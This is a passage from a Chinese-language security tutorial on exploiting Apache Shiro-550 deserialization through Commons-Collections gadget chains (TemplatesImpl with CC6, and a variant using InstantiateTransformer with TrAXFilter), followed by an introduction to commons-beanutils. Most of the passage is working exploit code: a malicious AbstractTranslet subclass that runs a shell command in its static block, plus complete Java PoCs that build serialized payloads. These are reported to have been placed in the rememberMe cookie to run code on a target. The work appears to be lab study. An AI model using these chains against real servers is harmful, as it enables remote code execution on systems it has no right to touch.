
这里就需要满足_name变量不可以为空,随便设置一个就好了。然后_class变量需要为空!然后进入到defineTransletClasses方法中进行加载:
private void defineTransletClasses()
    throws TransformerConfigurationException {

    if (_bytecodes == null) {
        ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);
        throw new TransformerConfigurationException(err.toString());
    }

    TransletClassLoader loader = (TransletClassLoader)
        AccessController.doPrivileged(new PrivilegedAction() {
            public Object run() {
                return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
            }
        });

    try {
        final int classCount = _bytecodes.length;
        _class = new Class[classCount];

        if (classCount > 1) {
            _auxClasses = new HashMap<>();
        }

        for (int i = 0; i < classCount; i++) {
            _class[i] = loader.defineClass(_bytecodes[i]);
            final Class superClass = _class[i].getSuperclass();

            // Check if this is the main class
            if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
                _transletIndex = i;
            }
            else {
                _auxClasses.put(_class[i].getName(), _class[i]);
            }
        }

        if (_transletIndex < 0) {
            ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);
            throw new TransformerConfigurationException(err.toString());
        }
    }
    catch (ClassFormatError e) {
        ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_CLASS_ERR, _name);
        throw new TransformerConfigurationException(err.toString());
    }
    catch (LinkageError e) {
        ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
        throw new TransformerConfigurationException(err.toString());
    }
}
在上述的代码中需要满足如下条件:
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
    _transletIndex = i;
}所以我们的恶意类就需要继承父类:com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet,因此这里就需要修改一下恶意类:
package org.y4y17;

import java.io.IOException;

import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

public class exec extends AbstractTranslet{
    static {
        try {
            Runtime.getRuntime().exec("open -a calculator");
        } catch (IOException e) {
            throw new RuntimeException(e);
        }
    }

    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

    }

    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

    }
}整个代码的分析其实就是TemplatesImpl链的原理。
最后的poc:
package org.y4y17;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;

public class shiro550_cc3 {
    public static void main(String[] args) throws Exception {
        TemplatesImpl templates = new TemplatesImpl();
        Class<? extends TemplatesImpl> templatesClass = templates.getClass();
        Field nameFeild = templatesClass.getDeclaredField("_name");
        nameFeild.setAccessible(true);
        nameFeild.set(templates,"aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);

        byte[] code = Files.readAllBytes(Paths.get("exec2.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates,codes);
        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates,new TransformerFactoryImpl());
        InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);

        Map<String, Object> map = new HashMap<>();
        Map lazymap = LazyMap.decorate(map, new ConstantTransformer(1));
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,templates);

        HashMap<Object, Object> map2 = new HashMap<>();
        map2.put(tiedMapEntry,"bbb");
        lazymap.remove(templates);

        Class<? extends Map> aClass = lazymap.getClass();
        Field factoryFiled = aClass.getDeclaredField("factory");
        factoryFiled.setAccessible(true);
        factoryFiled.set(lazymap,invokerTransformer);

        serialize(map2);
//        unserialize("2.bin");

    }

    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("2.bin"));
        oos.writeObject(obj);
        oos.close();
    }

    //反序列化数据
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
        Object obj = ois.readObject();
        ois.close();
        return obj;
    }
}通过上述文件生成序列化文件,然后利用python生成一个payload:
替换掉rememberme,再次发送数据包:
最终靶机弹出了计算器:
🍂 cc6+InstantiateTransformer
利用cc6+cc3的中的InstantiateTransformer也是可以进行利用的!
利用代码如下:
package org.y4y17;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import javax.xml.transform.Templates;
import javax.xml.transform.TransformerConfigurationException;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;

public class shiro550_exp1 {
    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationException, ClassNotFoundException {
        //cc2
        TemplatesImpl templates = new TemplatesImpl();
        Class<? extends TemplatesImpl> templatesClass = templates.getClass();
        Field nameFeild = templatesClass.getDeclaredField("_name");
        nameFeild.setAccessible(true);
        nameFeild.set(templates,"aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);

        byte[] code = Files.readAllBytes(Paths.get("exec.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates,codes);

        //cc3

        InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates});
        //下面回去调用transform方法,这里需要传入参数的Object input,这里的input就是TrAXFilter类的对象
        //cc6
        Map<String, Object> map = new HashMap<>();
        Map lazymap = LazyMap.decorate(map, new ConstantTransformer(1));
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,TrAXFilter.class);    //需要修改一下key的值

        HashMap<Object, Object> map2 = new HashMap<>();
        map2.put(tiedMapEntry,"bbb");
        lazymap.remove(TrAXFilter.class);  //需要修改key

        Class<LazyMap> lazyMapClass = LazyMap.class;
        Field factory = lazyMapClass.getDeclaredField("factory");
        factory.setAccessible(true);
        factory.set(lazymap,instantiateTransformer);

//        serialization(map2);
        unserialization();

    }
    public static void serialization(Object o) throws IOException {
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("shiro2.bin"));
        objectOutputStream.writeObject(o);
        objectOutputStream.close();
    }

    public static void unserialization() throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("shiro2.bin"));
        objectInputStream.readObject();
        objectInputStream.close();
    }
}整个代码变了就是将InvokerTransformer换成了InstantiateTransformer。
继续进行分析:



这是InstantiateTransformer中的transform方法!这里的input我们设置为TrAXFilter。从而就可以执行他的构造器,而InstantiateTransformer便是通过输入一个类,获取到相关的构造器,来执行构造器!
那么这里的InstantiateTransformer构造器初始化,就可以设置参数了!就是我们调用TrAXFilter的那一个构造器!

很明显我们要执行的构造器是
public TrAXFilter(Templates templates)  throws
        TransformerConfigurationException
{
    _templates = templates;
    _transformer = (TransformerImpl) templates.newTransformer();
    _transformerHandler = new TransformerHandlerImpl(_transformer);
    _useServicesMechanism = _transformer.useServicesMechnism();
}因此这里就比较清楚了!写一下InstantiateTransformer:
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{template});还有一个问题就是InstantiateTransformer的transform方法中的input,需要是TrAXFilter,往上看赋值的地方:
其实就是LazyMap的get方法中,key就是TrAXFilter,也就是TiedMapEntry中的key就是TrAXFilter。其他的都是一样的了!
同样也是可以执行代码的!

🍂 commons-beanutils
正常来说是打commons-beanutils这个依赖。这个是shiro自带的依赖!
我们知道commons-collections是对集合类的增强,而commons-beanutils则是对java bean的增强!
所以我们就需要知道什么是java bean!
🦄 java-bean
创建bean的流程:
-
创建一个类,并且继承自java.io.Serializable接口。
-
定义bean的属性
-
为每一个属性创建一对访问器方法,一个用于设置值,一个用于获取值
-
确保遵循JavaBeans命名约定。
package org.y4y17.javaBean;
import java.io.Serializable;
public class PersonBean implements Serializable {
private int age;
private String name;public int getAge() { return age; } public void setAge(int age) { this.age = age; } public String getName() { return name; } public void setName(String name) { this.name = name; }}
其实理解下来就是为每一个属性都设置上 set和get方法!正常我们去访问里面的某一个属性的时候,就是通过get方法进行获取,而设置属性的值就是通过set方法了。
package org.y4y17.javaBean;

public class Test {
    public static void main(String[] args) {
        PersonBean personBean = new PersonBean("Y4y17",22);
        System.out.println(personBean.getAge());
        System.out.println(personBean.getName());
    }
}
如上代码,我们去访问每一个属性的时候,就会比较麻烦。然而在commons-beanutils中,提供了动态访问的方法:
package org.y4y17.javaBean;

import org.apache.commons.beanutils.PropertyUtils;

import java.lang.reflect.InvocationTargetException;

public class Test {
    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {
        PersonBean personBean = new PersonBean("Y4y17",22);
        System.out.println(PropertyUtils.getProperty(personBean,"age"));
        System.out.println(PropertyUtils.getProperty(personBean,"name"));
    }
}
在commons-beanutils中提供的PropertyUtils.getProperty方法中,就可以通过传递参数:要获取属性的对象,属性名;来获取具体的值。
这里就是动态去调用了对应属性的get方法来获取具体的值。所以这里也就出现了动态的代码执行的地方,也就带来了一定的安全漏洞。
这里我们尝试调试一下看一下整个流程:

跟进到PropertyUtils.getProperty方法中,发现又调用了另一个对象的getProperty方法!继续向下跟进:

此时就跟进到了PropertyUtilsBean类中的getProperty方法中!这里就调用了一个getNestedProperty方法,该方法是用于获取嵌套的属性。
继续向下跟进:

然后判断是不是Map和索引,如果是的话,就调用对应的获取属性的方法,否则的话就调用getSimpleProperty方法。
所以我们获取的既不是Map也不是索引,所以说会调用getSimpleProperty方法!
